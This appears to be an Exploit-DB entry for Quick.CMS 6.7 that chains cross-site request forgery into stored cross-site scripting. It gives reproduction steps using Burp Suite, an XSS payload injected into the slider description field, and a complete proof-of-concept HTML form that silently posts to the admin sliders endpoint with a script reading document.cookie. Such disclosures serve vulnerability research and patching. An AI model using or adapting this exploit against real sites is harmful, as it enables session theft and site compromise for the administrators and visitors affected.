 Quick.CMS 6.7 - Cross Site Request Forgery (CSRF) to Cross Site Scripting (XSS)
(Authenticated)
EDB-ID:
50530
CVE:
N/A
EDB Verified:
Author:
RAHAD
CHOWDHURY
Type:
WEBAPPS
Exploit: / {}
Platform:
PHP
Date:
2021-11-17
Vulnerable App:
# Exploit Title: Quick.CMS 6.7 - Cross Site request forgery (CSRF) to Cross-site Scripting (XSS) (Authenticated)
# Date: 21/04/2021
# Exploit Author: Rahad Chowdhury
# Vendor Homepage: https://opensolution.org/
# Software Link: https://opensolution.org/download/home.html?sFile=Quick.Cms_v6.7-en.zip
# Version: 6.7
# Tested on: Windows 8.1, Kali Linux, Burp Suite
Steps to Reproduce:
1. At first login to your panel
2. then click the "Sliders" menu to "New Slider"
3. now intercept with the burp suite and save a new slider
4. Then use XSS payload </textarea><script>alert(document.domain)</script> in sDescription value.
5. Now Generate a CSRF POC
<!DOCTYPE html>
<html>
<body>
<form action="http://127.0.0.1/admin.php?p=sliders-form" method="POST">
<input type="hidden" name="iSlider" value="">
<input type="hidden" name="aFile" filename="">
<input type="hidden" name="sFileNameOnServer" value="slider_2.jpg">
<input type="hidden" name="sDescription"
value="test</textarea><script>alert(document.cookie)</script>">
<input type="hidden" name="iPosition" value="1">
<input type="hidden" name="sOption" value="save">
<input type="submit" value="submit">
</form>
</body>
</html>